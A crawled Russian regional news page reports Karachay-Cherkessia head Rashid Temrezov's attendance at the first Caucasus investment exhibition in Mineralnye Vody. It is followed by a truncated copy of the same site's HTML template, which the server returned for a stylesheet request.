

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/policy/9859
body_size: 7743
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/policy/9859" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды" />
 <meta property="og:description" content="Глава Карачаево-Черкесии Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды, на площадке «МинводыЭКСПО». В состав делегации от Карачаево-Черкесии вошли также сенатор Совета Федерации от КЧР Ахмат Салпагаров, депутат Государственной Думы Михаил Старшинов, председатель Правительства КЧР Мурат Аргунов, заместитель председателя Правительства КЧР Евгений Поляков, министр промышленности, энергетики и транспорта КЧР Мурат Гапов, министр экономического развития КЧР Артур Езаов.
" />
 <meta itemprop="name" content="Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды"/>


<title>Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 03.05.2023 21:12					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;">Глава Карачаево-Черкесии Рашид Темрезов принимает участие в открытии первой Кавказской инвестиционной выставки в городе Минеральные Воды, на площадке «МинводыЭКСПО». В состав делегации от Карачаево-Черкесии вошли также сенатор Совета Федерации от КЧР Ахмат Салпагаров, депутат Государственной Думы Михаил Старшинов, председатель Правительства КЧР Мурат Аргунов, заместитель председателя Правительства КЧР Евгений Поляков, министр промышленности, энергетики и транспорта КЧР Мурат Гапов, министр экономического развития КЧР Артур Езаов.</p>

<p style="text-align: justify;">В тожественной церемонии приняли участие заместитель Председателя Правительства Российской Федерации Александр Новак, полномочный представитель Президента Российской Федерации в Северо-Кавказском федеральном округе Юрий Чайка, главы регионов России, представители бизнеса, а также иностранные партнеры. С приветственным словом к гостям мероприятия обратился заместитель Председателя Правительства РФ Александр Новак.</p>
<p style="text-align: justify;">«Такое масштабное мероприятие проводится впервые. Я считаю, что оно важно для страны и особенно для СКФО, которое имеет огромный потенциал для развития. Сегодня будет проведено на площадке много дискуссий, пленарные сессии, правительственная комиссия под руководством Председателя Правительства, где будут рассмотрены вопросы развития СКФО, привлечения инвестиций и новых мер поддержки, — отметил Александр Новак.</p>
<p style="text-align: justify;">Как отметил в своем приветственном слове Юрий Чайка, мероприятия выставки, которые проходят благодаря поддержке Правительства и при активном участии Минэкономразвития России, должны стать важными звеньями в расширении диалога между органами власти, финансовыми институтами и бизнес-сообществом, в том числе из дружественных стран мира.</p>
<p style="text-align: justify;">Выставка также выступит местом генерации новых идей, направленных на наращивание инвестиционного потенциала регионов Северного Кавказа.</p>
<p style="text-align: justify;">«Напомню, что Правительством Российской Федерации совместно с регионами округа два года назад были разработаны модели экономического развития субъектов СКФО. И уже сегодня идет активная реализация заложенных в них «прорывных» проектов, создаются новые рабочие места, а значит - растет качество жизни людей. Данные статистики говорят сами за себя. По итогам 2022 года объем инвестиций в основной капитал регионов Северного Кавказа превысил 878 миллиардов рублей. Это почти на 8 процентов больше, чем в 2021-м», - отметил полпред, выразив уверенность, что обмен опытом и новые партнерские контакты, полученные на выставке, помогут добиться еще более впечатляющих результатов.</p>
<p style="text-align: justify;">Напомним, на Первой Кавказской инвестиционной выставке представлен инвестиционный потенциал Карачаево-Черкесии. В частности, республика представит «прорывные» инвестиционные проекты, включенные в Модель экономического развития республики, рассчитанную до 2030 года. Это проекты в сфере садоводства, промышленности, в перерабатывающих отраслях экономики, гидроэнергетике и туризме. На стенде Карачаево-Черкесии представлены инвестиционные проекты в сфере развития садоводства «Сады Карачаево-Черкесии» и «Архыз-Фрут Логистик».</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
